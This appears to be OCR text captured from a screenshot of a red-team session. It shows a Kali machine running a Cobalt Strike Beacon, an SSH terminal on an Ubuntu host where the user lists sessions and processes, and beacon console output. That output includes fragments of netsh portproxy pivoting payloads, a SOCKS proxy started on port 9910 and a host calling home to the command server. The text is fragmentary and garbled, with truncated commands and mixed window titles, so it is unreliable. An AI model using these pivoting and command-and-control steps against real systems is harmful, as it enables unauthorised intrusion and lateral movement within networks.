 Applications Places Wed Nov 2, 5:35 PM root
Beacon 10.10.10.178@4160
jsokol@ubuntu: ~
File Edit View Search Terminal Help
Usage of /: 11.1% of 7.23GB Users logged in: 1
Memory usage: 14% IP address for eth1: 192.168.57.18
Swap usage: 0%
Graph this data and manage this system at https://landscape.canonical.com/
Last login: Thu Oct 27 22:05:00 2016 from 192.168.57.8
jsokol@ubuntu:~$ w
22:13:07 up 20 days, 22:01, 3 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
jsokol pts/0 192.168.57.8 22:05 8:01 0.08s 0.08s -bash
jsokol pts/1 192.168.57.8 22:13 0.00s 0.08s 0.00s w
jsokol@ubuntu:~$ ls
repository
jsokol@ubuntu:~$ ps
PID TTY TIME CMD
7869 pts/1 00:00:00 bash
7888 pts/1 00:00:00 ps
jsokol@ubuntu:~$ w
22:13:11 up 20 days, 22:01, 3 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
jsokol pts/0 192.168.57.8 22:05 8:05 0.08s 0.08s -bash
jsokol pts/1 192.168.57.8 22:13 0.00s 0.08s 0.00s w
jsokol@ubuntu:~$
yload { netsh interface portproxy
2 connectaddress=192.168.57.18 }
DEV -Payload { netsh interface
nectport=22
beacon> socks 9910
[+] started SOCKS4a server on: 9910
[+] host called home, sent: 16 bytes
[WS2] whatta.hogg */4160 last: 169ms
beacon>
root@kali: ~ Cobalt Strike Beacon 10.10.10.178... jsokol@ubuntu: ~